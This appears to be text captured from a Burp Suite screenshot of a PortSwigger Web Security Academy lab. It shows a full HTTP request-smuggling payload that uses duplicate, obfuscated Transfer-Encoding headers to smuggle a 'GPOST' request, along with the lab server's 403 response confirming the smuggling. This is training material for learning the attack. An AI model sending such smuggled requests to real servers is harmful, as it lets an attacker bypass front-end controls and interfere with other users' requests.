 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac201f121ec32767801f0d6a00ff0062.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/lab-ofuscating
-te-header
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: x
12
GPOST / HTTP/1.1
0
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"